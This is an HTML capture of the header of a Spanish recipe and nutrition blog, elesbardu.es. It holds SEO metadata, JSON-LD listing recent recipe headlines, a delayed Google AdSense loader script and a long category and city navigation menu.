

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/aros-de-cebolla-veganos-sin-huevo-ni-lacteos/index.rss/
body_size: 39970
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Artesanía y productos tipicos de Asturias</title>

    <meta name="description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elesbardu.es/aros-de-cebolla-veganos-sin-huevo-ni-lacteos/index.rss/">

    
    
    <link rel="next" href="https://elesbardu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:url" content="https://elesbardu.es/">

    <meta property="og:site_name" content="elesbardu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Artesanía y productos tipicos de Asturias">

    <meta name="twitter:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Artesanía y productos tipicos de Asturias">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elesbardu.es">

	<meta name="mobile-web-app-title" content="elesbardu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
"url": "https://elesbardu.es", 
"name": "elesbardu.es", 
"description": "elesbardu.es", 
"publisher": { "@id": "https://elesbardu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elesbardu.es",

      "description": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elesbardu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "logo": "https:\/\/elesbardu.es\/assets\/logo.png",

      "description": "elesbardu.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elesbardu.es",

      "description": "Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho m\u00e1s",

      "url": "https:\/\/elesbardu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elesbardu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elesbardu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Mar\u00eda Castro, actriz de \u2018La Promesa\u2019, comparte la receta m\u00e1s f\u00e1cil y rica para hacer sobao pasiego en casa: \u201cQueda cremos\u00edsimo\u201d","description":"Mar\u00eda Castro, actriz de \u2018La Promesa\u2019, comparte la receta m\u00e1s f\u00e1cil y rica para hacer sobao pasiego en casa: \u201cQueda cremos\u00edsimo\u201d","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/maria-castro-697b3ab60b96b.jpg?crop=1.00xw:0.407xh;0,0.0476xh&resize=1200:*","datePublished":"2026-01-30T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/mar-a-castro-actriz-de-la-promesa-comparte-la-receta-m-s-f-cil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremos-simo-"},{"@type":"NewsArticle","headline":"Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor","description":"Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2026\/01\/06\/695cd9032f39b2-88092904.png","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor-"},{"@type":"NewsArticle","headline":"Chilaquiles rojos tradicionales mexicanos. Receta paso a paso","description":"Chilaquiles rojos tradicionales mexicanos. Receta paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-chilaquiles.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso-"},{"@type":"NewsArticle","headline":"Pasta con sobrasada, la receta que conecta Italia con las Baleares","description":"Pasta con sobrasada, la receta que conecta Italia con las Baleares","image":"https:\/\/imagenes.elpais.com\/resizer\/v2\/3Z66YQ3HGFBCBAV5E3Q4ZRVKTM.jpg?auth=d404f9f2fdb7341b32fbbaf59c45763c11aeb0989cba6ad6d2853269275eec70&width=1200","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares-"},{"@type":"NewsArticle","headline":"Conejo al horno con hierbas arom\u00e1ticas, la receta m\u00e1s crujientita y rica","description":"Conejo al horno con hierbas arom\u00e1ticas, la receta m\u00e1s crujientita y rica","image":"https:\/\/content-cocina.lecturas.com\/medio\/2025\/04\/06\/conejo-al-horno-con-hierbas-aromaticas_00000000_260120093509_1200x630.jpg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/conejo-al-horno-con-hierbas-arom-ticas-la-receta-m-s-crujientita-y-rica-"},{"@type":"NewsArticle","headline":"La receta que reinventa la cal\u00e7otada: cal\u00e7ots en tempura para arrancar la temporada","description":"La receta que reinventa la cal\u00e7otada: cal\u00e7ots en tempura para arrancar la temporada","image":"https:\/\/s3.elespanol.com\/2026\/01\/23\/cocinillas\/actualidad-gastronomica\/1003744101540_261062080_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-24T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-que-reinventa-la-cal-otada-cal-ots-en-tempura-para-arrancar-la-temporada-"},{"@type":"NewsArticle","headline":"Jarretes de cordero con salsa de verduras y pur\u00e9 de patata, de Argui\u00f1ano: \"Una receta espectacular para el fin de semana\"","description":"Jarretes de cordero con salsa de verduras y pur\u00e9 de patata, de Argui\u00f1ano: \"Una receta espectacular para el fin de semana\"","image":"https:\/\/fotografias.antena3.com\/clipping\/cmsimages02\/2026\/01\/23\/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30\/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/jarretes-de-cordero-con-salsa-de-verduras-y-pur-de-patata-de-argui-ano-una-receta-espectacular-para-el-fin-de-semana-"},{"@type":"NewsArticle","headline":"Sara Herena, experta en nutrici\u00f3n: \u201cLos suplementos pueden ayudar a cubrir carencias nutricionales y mantener h\u00e1bitos saludables\u201d","description":"Sara Herena, experta en nutrici\u00f3n: \u201cLos suplementos pueden ayudar a cubrir carencias nutricionales y mantener h\u00e1bitos saludables\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/52BOEWSWORBIDH7KJJY2VQXRAA.jpg?auth=f5d110aff6e0148805199c2ae94df920dbfd5dab8faba3c128a84c7e220765a4&width=1472&height=828&smart=true","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sara-herena-experta-en-nutrici-n-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-h-bitos-saludables-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n: \u00bfSe puede tomar magnesio de forma continuada sin riesgos?","description":"Consultorio de nutrici\u00f3n: \u00bfSe puede tomar magnesio de forma continuada sin riesgos?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/66def15f-8555-44fa-893f-c6a1996e0d9f_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos-"},{"@type":"NewsArticle","headline":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","description":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","image":"https:\/\/static.grupojoly.com\/clip\/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/m-s-de-300-profesionales-se-dar-n-cita-en-jerez-en-la-xx-reuni-n-del-grupo-de-diabetes-obesidad-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","description":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","image":"https:\/\/s1.abcstatics.com\/abc\/www\/multimedia\/noticias\/2026\/01\/19\/marcos-vazquez-kx2H--1024x512@diario_abc.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/marcos-v-zquez-experto-en-fitness-y-nutrici-n-destapa-los-aciertos-y-errores-de-la-nueva-pir-mide-alimentaria-de-trump-"},{"@type":"NewsArticle","headline":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","description":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/noquis-de-semola-a-la-romana.png","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/oquis-o-gnocchi-de-s-mola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien-"},{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/sergio-s-nchez-la-nutrici-n-y-los-h-bitos-de-comunicaci-n-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Costillas en olla express: receta r\u00e1pida y muy tierna","description":"Costillas en olla express: receta r\u00e1pida y muy tierna","image":"https:\/\/okdiario.com\/img\/2026\/01\/19\/receta-de-costillas-de-cerdo.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/costillas-en-olla-express-receta-r-pida-y-muy-tierna-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/soy-t-cnica-en-nutrici-n-y-ste-es-mi-aliado-digestivo-para-la-hinchaz-n-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-que-naci-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1996" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elesbardu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arroz/">arroz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aves/">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cocina-casera/">cocina casera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pasta/">pasta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescado/">pescado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vocabulario-de-cocina/">vocabulario de cocina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/sarrion/">Teruel - sarrión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algodonales/">Cádiz - algodonales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/inca/">Illes-balears - inca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aller/">Asturias - aller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/lalin/">Pontevedra - lalín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/sesena/">Toledo - seseña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/val-de-san-vicente/">Cantabria - val-de-san-vicente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
